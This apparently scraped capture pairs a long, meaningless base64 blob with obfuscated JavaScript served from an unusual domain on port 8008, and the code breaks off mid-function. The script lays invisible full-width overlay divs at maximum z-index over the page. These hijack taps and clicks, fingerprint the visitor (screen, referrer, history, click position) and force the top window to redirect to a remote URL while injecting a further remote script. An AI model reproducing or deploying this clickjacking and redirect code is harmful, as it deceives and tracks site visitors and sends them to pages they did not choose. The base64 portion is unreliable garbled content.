0M0RsNEalc2T1NEblVGV9NEY7VEb5VEa1dEhRUkkRcpZ9D2oZDVjbE6qfLatLC0lREKulE6PurkReq4mxLK+ocbtQpzwhJYX8j7xAj/0BEdp2hE3y6H2RIjyk7P4HEN1vFM8hcD4gyJ8USKNKIU8xEMBHdA06LouONAEVYZzYNDAmkzZCSLTYdOC9IVNsFBTwFAMq7jP7NAv4AQoHdFdTEniHFUi3dFRFdJTRdJUNdVV/dEjLdJXZdUchdVYdVVUjdUgVdVZpdVdddVe9VUfDVZhHVZiLVZjPVZkFVYmVcXQu7w2gNIgdM7vaL7RqlLrvNKlSsJoAyFemh/s/tq28ASAbCTPOQivoptIg2RLn1A6oCi/[base64]/LVTXmBjHd2JPDpFTeJ1LZqhLu6TXO7XXPa2RdCqFSPDXPUDMM0iDNywEPsgEWVBQhJ2GRTWKvNzLICFASF2zvJzUVYgc/siiuA21rMsimU6ghLL0WNNTgdg8Wcsd2RjIXJHNXM0d1RjoAdCNAZWMgZblXNF92dHNXNDtAVxF2dMdAdKNWWN9XWTNVWO13WLFXZ3dXd5dUhRwVWblvWcFhql8Gyklj+nTyittMRdbRm3toBEagyrwAR8Iy/DECicYz2/7vnHTKn5BqzeF17Flr7Kt03RMW/tc27a9q38ESIAVWE7wAzUoWFnQBV3Y22lYBu/dQvczu9h52P2lzy3yCK4Qt+eRo077NFD7sEqIgjVYNRGdXBcdTtOt4FiQBgyWhkuoYA7uYA+O3Rq9gQvO4Fi4gQr20c+NA0FYYRPO3CKQhm6I/[base64]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[base64]/MyBSYsMI249cvxlhjjLKJOdbsY5JBRpktc9ywxRZoSMIJNos8OZppp6XG/loIRroGoH+zoejjP9n9AyN+3eD2D3IvLOfgfe/iOx+C6cEQC3v94PcbwCqWd94/6a23o3nNDUybbQb3Vts7yHVzyQsaDEhhgERuLOB639xI8bvpfkifNJeE0Z8Fy5Uo38Ip5tvyh7EQiN13J8JscMkvtxtjGPjlNnC6GHqDWz/2IP2bbvbMm7GQ5vr3GpJTfztaaItg0wYEGWjZtddVJmABl0ZIcUUdgKQJ55xoG2RmQWmq2abcEUkUUR0WuWHRGGNcgcMJe3bkUQIiOfGEGHIYwokqKtViaEzB0jQXTpXyNKnlkVaaTS9JKZUpL7N0OqtVpSSiCR9cCAHWHoOM/[base64]/6SGYjUg533UCxd5JDYO4yzDd5440XdiB/Q5FO0BPFMZA6imDScZkTyRW1qSmRSk5ykgilsCwJS5NrXqngljhTAAiCQwZfcUKZA3M0ibHObQNAEN4XMzSETmQic/vK2tzdewQgbCdxHNDASkoihEChhXFNcEhPB2CQblKtcUS5nOcplYxaYmgUj3bILWnjKU1fBilZIxQUurG4ssdvkq0ZBCqzQCi65G8xddseLqvClF8ILTGH64oxn+KIpy3vGM5CXvOVBD3rSi1Yr5lC9zKCBDp3ABjC6RRrThAt8sYGauWCAHX1diD5Kg9EQ/CO/H9ELhUC8hAZE+AIYBAgGIgRnwlIkCOzoCEMNVBd1BpghhB0Qhe7pTnzaxaBv1HOG30BOGJ5WQQpmDAYlRNA/MNTPjP0MhDSzIM8Kqs2JzWeaOyRRCu+3zoOBzEc5zA2M/NVD9xgNOS2jjjTQ/vkjDVbAAint2NP2k0QlJqk0ThINlLCRASlO0Yo6JQGeElCBC5wAB1IIk0HUNoYykZEgZwREGuHEkDXG6Y1S3VvfCoCnj3ikB3/yAqAMMSg++vGPkZOcIHniKEL6xJBDGWQ2OBErvjgSklXBCl01YVdRpaErrCNLJvra10iMAiuJ4ETjbDVKaxBmV5L0lV8QNbxm8MJTv+jEM45lDFrS0pa53KyydmmLVUBBM0MIgyQU0YlTYIMVxvxWMlsjPmaa6wVxiIO/EIShS9iMozGyJryw+UGkUScWz8yPCIcLQX+RA2kYEkT9toGzg+WIHMZpZ9D6ES94Kkye6VJXdNJz/kQj/scC6/EGQR160AElNIU0c9r+6hnNfuAoYLo1j//U2Y10bCiGwFlQd3Bjj/[base64]/pJoNTVQgWvKC0g/wxcMkcNc/v5FCF9xGAJFe6ZA+hSwvM7BrssYBo6keShpqF6aPZar0gU7jcHkq4DB2hPN8wooveWJBYMZbKFtKA1D5BBppiUKw3fF60cXPaHO6KPDAXN3R/[base64]/nhr0N8LX7kOjege2Zd9u+0PpJsmiFiAPRZfZ9d21NOjD0nj62EXBNd7u51Pv5M9THtPAc2eXYbNB+55n695hnDEB8faAubZRjrIG818gfB+R9uoQ130I4nqUBBDwM7/lC1DUBeMZwLGVz7ns6B0iew3M3u1tgcka4097UgwZaITnxhFDac73etmd5Xw5oa/caQCCjiBEapgYkYAwg1XuEKK3bZiNLIJqjP2N/OpOnww+cCqe8JqD0bCVcR9lSVhhdzDA2nWIxOS4kquVDNGEdhSaHySU66yztu/c4+jvC8qB97wdrULUKbSMGnelSlKQYs08IEm1AI0QMMx6MQx/iDgMQQDLgldZ0kGHQyBaMVBH1BCJ7RC00XJZ4BG1HlPob2G1THTBtXW4b0Ho/HW/AAJx/TH4KUIHMCBNlHbkCzYesQHwGxXd8ld3NldqbnMRY3MfMUCHADUtpUeEcLaC5mHbd1P4uWLuzjIbSHX4+mWDvldCfWIfh3MO1hXsm1hOugQD3me0jDbfGSUOrVMb/BatjkYt2WMt0nYhLHeaOgAMZnbhsWe7FER7ZGA7dWBD/TU7uGA2QhE8O0NIKjY8TFVm1REG03EVAkcmFAV3+De9IEEwpmEIWzCJqzEKjQc5OTO5DTKkYkfpVSKNfTC+3FcKnacx2mF++kclSUC/vrJ3yoNS81BBVbI3JcZxi7mBS3oES3YDi8kwjEQYAEWIzR4wio0YPIEQ/[base64]/mUkDl+I4ViebID1JVz2Nc72AZLkGIXEpdUoYk4p3tzOnZ8qsuJcwmIs+t8uMBwtAgY12OIpxeKsqIIu8qIq9QqwyETxHGMxIoMntMIy3lIwUM809gEakJYpXGM2aiM2rFZptFY4gmB//MznJRd0bAM76lajVUhvRZoNtKEG9KNzmIcIdZpDwUEFcRqm6V1vURcBHYwB3Z180BCHCOd9fFdxZswL2ECi4eNFQgd1XIIHaZOiZYdzad1HnhdHPtcY4kvkvZB7RcfOkAd1UiHplZ4agpdOLkkTiVtnAOUd2uGGEaUVGeVCIET0CY4W+YDvFRXfhAkZHQTyJd8a6Y0j/[base64]/lQanxkBqN3IGIEKnPM9HyRKgYJ+RAVYosKB1aFwn6JMTk6opaRkaFAwmTUUAh/4gSs66/[base64]/mrsbRiHhWrXHOXZKMQY+EAFeMTuGYHZpEneXIEbnIkZnVGLyYkjDh9/xi3fgAkWDJ8M4NhHhCVJjOXCdeJZgmKjrOWxFgWT1QNXhByzNuuzQqtd0RUqwRVe/oq2iusslEL7acK3MlZTGAZfAk895AQ3GENiFqAtNEO7OsMvmEIfSIKexcEWrII1WqMp5KsFbiO/St33eOahMdgHzZDhOdQldCk1neCPMOxKfVDIAEl/cJo3JGr7yCM9HscNPkfJiJo5lVPIrinfHds5JpgRvilOrizW7ZA3IaeuzYwNqK8NiNCAzCyIXJQ63Wx4QtCr8WyKfMcWpojQjscDmUc9/[base64]/v1lkpNhGJgbALGgaIlkIQloakD9YXbmwDODzQAIVH3WUvAi2nu7CQ97oppcZpxihnP/Ua+oLIJb/vOTbMzWYUjNSmeF1hdmYH/[base64]/twTP00zMH24DneiyPHE96NMn1VVI9UsnGCLyaTrwFv8kWNHkT2Lp922r3cbG/1RhFVwP32/uYqvzIr94w5Yh50rQiPQNttITXTckxLoSdqyNRoQNEimNtNSbDVWq0wW3C7GWWcNETwJWgBXIBQ9WfwDV/xtQ0iBmg18yfdXvNgD18V6OrB8S3icILfmuVYkTOxgh/hIuuG9gIRCAERMME6t3MQM6srFjGUQVLk7gLoPJImcEEXdIEa+AEUa67K/XM1uNzDLYo1wMTy0EWyIPRiKMIQJB0cxIEktMIzRgtFe4InoFYbCFocf0+TAiwztaYGKCdtaV2jJSwKHu/FqiZJ/ceCmVTBDMFKQbfc4anAVFp2tIhupqn2RjJPZ57JdsMaBl74plRUD7XTcPLSvukn70jo/umWvziqINA3gryHcOBvb56jVW+eOiaquiBHdw+MAUeqyrYh+TxtCJC1epKb1pgbTnmqBAczBcfnlEAi87HRQlyB2BZAl4gw2rQq8Ukl2zIVgCpfgbLwNQv28yUlHelJDPfYj61EWYrzOAuS4GIoUJwzxQ1SQFtDLazvZS+BZnMBZ3c25mauEX8KJMkKJ/jBOqf2aq9o/v0F9w2L5JDVomjWZilG6/YB/EygJNjCLj0jZRQ3aqkW7qLGkmw0RwssM0V3HjeaSStsClqAHzvIwPid0zTvdQ3ygORWOlBvdDivgaM3yELyTl9UaVLyewP1Vwt1AVfsfadsSr1vGVZM/h7zkOjpI4KlA458JFXTNIIL8PV6CEqCg8hEeqBGEAI7WAK/FKaqpwpcmA5suKf+sqd+uHuq29Y+H4FClRRYVYr3ntoyFX+yDdsuFVU+1VXKbTYT9grfWJ4ETgU0aI+Bc0uI1VgF7sRJNj6wVU0YQgJQAAV8gAnYgJNrdl7tMzzDpePi4ux8Eh8sQRM0QZcXAvrlYlRwrv4hymEJkpk7/KKg+SqQsZ7pmSq8uWdJS3F7AjFxY9RlNKHleR33R59rXSxcwsmftAU403Jiup6Gl4Asxzc87yDbccsIB0A6B0A6KppSOgp9SEv2g7skW4uo48BsOqcPKvky19KbHQil/h3TE/WeaiRVw6yfhyZuUBOCXcgQZcdu2EY0PRttEEdLKht9/NANpYg0HNSbFud/oKeFZ2o3RgnVntu5DSWHGzvWBvNbk4CN+1sjuoEM6EkFqLiJ6bUIW/tUqpGAZmW33/itVoECCM709UliQ+ivnruwGllkrzu7b6g1RMGCxnu80zsRPHk7hxzmjgIijILHFYIaMAFmD7xqFzwnTMWmIDznxoXDJ3k2AN2bXdYzdBZDUyYc9MEmLCCcx3lFF/dFw7FyswZzNzdLzaN0K6F0NzV9zPwQ+PEPOZR+QJiQUF7QNPgLvGbPSFNND+Q1kRqOrDoQmT2CJKp2funRU9AQ/rLsD2Yefuip1EeTPQAEuW7dYgmS1s3ev3/[base64]/uMnUSlau3j18u6dWfhm1nSXL/8MfXr16o0Zk4SmTx9RcVQFcxYMf379tvjb8uTpFGwWaYHAFpRC4agQjjoqhgZjEEoooCScUIM4UKqJoThe8siedzz80KN+BnrhIIkUYkiaF4CygMIbDgJHoX5Ykuali7YZSJqDEPpHxIFMZOikbWzCyaKPYmTJR3BU+ucdE/+xh6KTcmKRQgl9AqrIhQYCh5wuvaypHy/F7EYanQQR6cRuokRpx38ockiDl7xhaYgi7WHJmzTV/IbPPk8ayc2GhgjjpZOWZMkkcoSU8U+FboqFJysjlXCooog6CoWklloEmymi+qorq6QKldQH/[base64]/[base64]/dbg9eTJIz4CIljE8EwRsQIGIyJVQwY2GiDxg7EMQSNoCgbCEGDQiAyC5KNcTEayA2eBjUPfmNGN2jbk0JYpQkJZQglUslNYKQlOAjFaCch4UAAxSM6/[base64]/zgC82rwFXbPSXnlXEJw5xIAQpfCHAARZQPwf8TysuljECHQhTmfIYyEKGMwuK/[base64]/5OkneapJSsOQFcCCFMejlMKmaJCh/NZjhEe+UgU0VZIIZHGg5Tw72mh71mGE9f2GPW93CZS5hw0vc7DJg2ajHHAorzPINp5jXyQ6+ltlMgLWG/h+ywQc/WMuP2kwzmtqo5i8UFoY4ZEISq8BPe8AZzor9J4EDKlADHeixj1GQKBJs0Dsfx6ZYhOwGYxzCFqi7Bem200Icfed2t9tcwF1CZybJoSCK6tx9RigoECrUSaQhiPMChVCACwPJBKozPQrFuwOJQxj421///re/Sg0KHAA3hA3AIIdStW8eN6AjnNzXvg7G0VRjCjipxukkscDqhLzLYK1iTkHp/GMgF/Epsp54dVYBXeqmslYXu86tagGWDxJQgLhUwQ2cvIIU3CA7vuLKr6NUTGAZMxYY4yVVMqBMZwHQvMx4IbGd+UwtriXLx9ZSsqz5FmVVa9lyBcwa/vV4gmfNl4D0dcEPiNCE+2hR2iuThzatlfOcWZsbbmz5zluWbcESJglR/NkX3/xmb/Hz23F6bgoMJG7H1slOB1UQQjHQUCxicYlLbAFkFnw0d2MAkVhgerncFdkEQ32Dl+iTv3Ew8AYaZOoc0cggCh6oIGgdhyJAmrtDcONPz8vpLbikvRe0nKgjdIlXB1vU9bUvq439apgKhYOWvoQgtlAlYQPF1dWGMFWdNm0Kp/ej0qY2tt3oNfpS1dICBreot5pOPy6lc58bJIrJ6pWqmPiQpfOBi9d65MQcpseEycElZSCFuRBmDHrF1Y+DPKwhGw+SjVHWI1PVFiZbxnli/ihE9KZXvWZC1pauuXP3vPzl8FnDGTEgc7sowAQ1IMJepSDFLvb1cdbMhs45b+32Bqbn/[base64]/Rw8a4gAfUegi0Efn/m3Slw5cAWnMQMRNkHG5D0FLOdrRmAPZ9x9Nfqub//x8V//62d9+91sq7ez/sPzNfnX4m33+9nc73OOv9vvrHQDvjv24qqsA6WLmjfAIz1QYCSwGiQEXb/H4rXUa4y6GRQpqjFZwDBB2pwrsKuBESciIBXkmrixEr3XYqgOVjMmaDDOkhTNeico87rFSw/VeD7ZIbvbszDxocBVW0HzkRQ34QM3YjBf6hZYAZrWMT+eSL/msaZuEThRmQfqQjvqqj5wUCPuWorgYrfu8r++60Au/kI8WZAzJsP2mzv3Q8P3WkP7WsP7WT4LajurUD+7i7p0w53L2qP7kDsTeDg8h/g0Q35C72NAo3O2PDBAYQEd0zioBFdB0DEARCwkHcGAGIFACJ3AxiOUEAEABMungOungggfhHK7zQA+SjKytTnCw+s0CSg/jniyxpGfKvIP1QC7k8sxcSq42Mqv2JsEH2aXl2MeVgK/mmumWlND4mLAJn0E+GAYOSOEXpnD6qlCc/mMVPGeBsnDROKbdwDAM1VAMCzFByrAbw3D9zJAQ01Ed15Ed29Ed3xEe45HvCPAQDRAbwIoRG7ERGfDwzmoSJ3EGKpHx+u3IJK4AbAx3bIUDpUAUhcfhRNDzJg4VKa4DG2/0LGldNKAFnUAMoAdfZrGxrgeyIssGcXA2dsmy/uyHG2pPEYbpBbjgmDThfeJH+K4MtZCx+JQR+dBjFQiBEORDF2pBGqext/qDYn4rQLBQG7cx6jqmDL8RHcNRKkMsKsHxHKNSHrNSK7eSK7vSK8XREA8xkDolH/XRLNOqAQ3gH/[base64]/jh/[base64]/u08IGizmOKiwClzt0eqEiDVEiPFEmN1N2MK0mbdEmdlAvJcDyndPu6jyqplPu+8Eq31BuNi0vN8EsVhEzBNMSeMkvF9EshyBvT9Eujrh6ZIoEwZj3r9MRMRQbyFD4B/hIC3bLxBusE5pJWiuUw7rI/DYPzBEtAT9CRGq9ApeAEJCM4NEBBoYxapqzKPo4GbUlCVbJCLdQamuEGguMFusBDtwNEmYEaRBQ26oxEc9JE0WMUfpIURCETfEE0YRRGC6g/[base64]/h/[base64]/nl7tDzj1ECgl3OUgnqnl2mtN3qzl3u713u/[base64]/aDbL0+mst4mZ+HqfeImZ+Hyr2IqvGIuzWIuzmECmoA1YYXkHpCzft07n14zjN37fs14Zj+IYQ64Q0uCMJVUeEvRC7y8H/vRPCVQwCdReR28GZOBdmGcjLTX1qEcGL9hiL/YGURJ8yKWDV5I3qqEX8iV+quFizeWEXVcZRbNlS5MQekFmDyY1ZZiGa2EXdkEVULkWUjmHf5eHKcGHk5cSjleIPceWbxmXc1mXd5mXe9mXfxmYg1mYh5mYi9mYjxmZk1mZk3kRBG/wyPhdz9iM/XaNX0xwrwAEAICuDLQE45hYSukv71j0+s1RHdVeIbASccDiVKlyFVQMHraQadF6Wi+R7+cx7UxcxuWRObY3mKG0TjZcMvkzVxZFGSYMZsHoQlmU8+MXYOmUp8yhP6MVVtmVi9cUNuGHf3hogRh5T0GIl3eZ/kNapEeapEvapE8apU8aGIChmT0ldE4FmuFVmulXXuHTEt8SkiCjE/etm6sgUQd4UQPTxQr0nM85nQmzgR844zZOelSPYhHZ9XDJUy9rn2uvGvyFhFVSoDWZCZ+BFP6HFGpXf3jLGXj3lHcBltI6rVsBh4X3Z303loEYlifhD5CXEe4ar/Had/a6L36sr/TyrxAjCwabsLHAsA8bsRNbsZOAsRkbCEQgBVIAsmcACCrbsi8bs3dAszd7s2nAsz2bBUhAtEebtEvbtE07Aw7gAEIH8RSJtV8btmNbtmebtmvbtm8bt3P7tmP6fWc6jeuXTweSIvFiE+PCkQbYrgJ2/lFXUaiLuk8rUSADcgYoMZUaeGEhGPVgMJZqEUKjWqrtx+Sq2mIdc6tRuAmNoWX7YBAIIRoN5kWDoaEf+pTVmr4nGod5thPgGnmFd66R9w8qIa8D/K75uq/9OpQ2z+EUW8EXHLEbOwmAILJFQARwIAUw28ItnLN34LM3HLRX4LQ/HMRFO7VXe5FKfJFY26xaW7dXnMVbvMV5m7dBQMbPuG/hUyBxegKlQAFmpa5Q0ZsBVEAbFY/12KiNGrqPujICuXIbFrEYNDQsGKpVw54rq7KouqprD6AxubxzbmV9QRTgwAwGIWarqax7wZTPGq3pG5ZWga3bGmd994d9uL+T/hfABTyvCfwvDBzIQBBgEwMLxuDPAZ3BE9sKrCAJfiCyKXwSf6Cyj8CyjwDSHR3DNZvDK50GWMDDQ1zTSVu1D8DEPx3UQ12RumLUH8C1Td21WxvVUcfFW/21waIBxxjG33XGp7nG/9ZP8RhQEZKb8WKtJG65UdAif6BPIdcHjjy6j30GUmC6ccCS3iWYlPow4bnjoJyeI4vncvE29vlceONksxxlU2vLjy+FSWEQqCATimHM3dsXVoEXTDmV51vNrcW+f5fKhld45Tyugbhn7XzA8fyT/LohD9XhDsOwE3zQC73QjyBPzViBHT3SIx7SL/wHfsDSLZ0FOl3jN161/kmg4w/A40Fe5DU+1Eve5E8e5VO+1E19AVm+AU0d1hfxU8RKdBhw1vVWxkGAxm89uOfTImXAAjpxBo67IicyQK05MCveudH5yJU9sptdf6GdMq57qTnOqR3rykYS26ccB7k9NlaDW7od3MN93FdWFMT87EHZvUsZ3tFcrWt4zeHelYMX302BEuJclithlv0d4AOe4USR4B/SDQJ9WBJ+4feUsiVe8TG74iv+4jF+BThe8id/8rnCAR7AATJf8y9/8zUf8zP/81Ne9Ec/5Ven3hiJH2/+5nNe52mamifxpvntuWXgAuDYyFyMcSlSqKXgByCX2NH52INfugF3+Isf/pCl3nZ6gJUiOHrsXXM/jp49d+SeCZq8Xuw5dextY8tTuBoG4cuf0egMxhnc/czRPM3XfK3VuhLofnhnOc7jvM79/d/5Ws/[base64]/gLYEMPJ4i9iPEzJ9EmVbUi9/Ll/quZ5WqYMVvbzJmbZ27aPov2jG+06dOms6levRr1aHz8YsueTbt2bG24c+t+5ksWHDOZdBkz9qy4cWO/avGqtau5812Ro0detarWKlPRTVE3xZ17p0qmJpmiRKkSI0aVzJ9fzz6Q+/fwAcmfL7+O/fv23ejf72aM//8ABvgfFgQWeMWBVlgxgwg4yNCgQQpFuBBDEFVo0YUUsQDShhxy9NJKIIYo4kowxdQSTA58mNOKOrXY009FFZWUjEzVaOONOAL1FFRSTVXVVThkJcVWb2mFwwkWFAACDm15BVdXbhUppFw+5GXllTjkFRZgggkGWAyHJSbGHIZw8phkk1V2/llm1XC2mWqufVZanHR6xtqddb5m256z6eanNs/QkkkcouQyy3DGHecLdM89J1101FEnHXXgdVeJJ+CJN156nLLn6XnwhUofffjhxx9/[base64]/hqqqKMCUmqpp/[base64]/uEbveB1FcIR8ConsNe98AWAfYlJDoZQxJmmMzmCZcZyb/rMwjwXJ851joMTCx0/[base64]/[base64]/[base64]

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://35146kg.ycalmdg.com:8008/sc/5146?n=vtyatibh
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var 